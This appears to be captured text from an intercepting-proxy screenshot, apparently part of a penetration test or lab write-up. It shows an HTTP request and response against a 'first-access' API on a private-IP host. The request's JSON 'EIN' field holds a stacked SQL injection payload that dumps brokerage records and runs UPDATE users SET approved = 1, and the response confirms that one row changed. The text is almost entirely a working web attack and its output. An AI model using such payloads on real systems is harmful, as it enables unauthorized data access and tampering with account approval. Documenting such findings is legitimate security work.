 Request
Pretty Raw Hex
\n
1 POST /api/auth/first-access HTTP/1.1
2 Host: 172.16.4.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.4.161/first-access
8 Content-Type: application/json
9 Content-Length: 83
10 Origin: http://172.16.4.161
11 Connection: close
12 Cookie: connect.sid=
s%3AawpZ1dl2Dvfx2T5M4mz0MtrseHG43f6N.1v9i44BTVLYGLo58hPVdj%2BaAAIorXOn%2BjQ2B4aQw8kY
13
14 {
15 "EIN":"' or 1=1; UPDATE users SET approved = 1 WHERE approved = 0;-- "
16 }
17
18
Response
Pretty Raw Hex Render
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 628
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"274-YAPT1RaWi455Hmwk6FQThfeE+Hs"
9
10 {
"status":"success",
"results":[
[
{
"id":"6f0f32d7-8d1d-4e28-8c90-7f91c4eb6d2a",
"brokerage_name":"BROKERAGE SOLUTIONS LTDA",
"EIN":"56-7890123",
"brokerage_email":"brokerage@solutions.com"
},
{
"id":"9baf9420-60ab-41e3-92f0-4ac8723d7adf",
"brokerage_name":"EQUITY TRADERS LTDA",
"EIN":"23-4567890",
"brokerage_email":"equity@traders.com"
}
],
{
"fieldCount":0,
"affectedRows":1,
"insertId":0,
"serverStatus":42,
"warningCount":0,
"message":"(Rows matched: 1  Changed: 1  Warnings: 0",
"protocol41":true,
"changedRows":1
},
{
"fieldCount":0,
"affectedRows":0,
"insertId":0,
"serverStatus":2,
"warningCount":0,
"message":"",
"protocol41":true,
"changedRows":0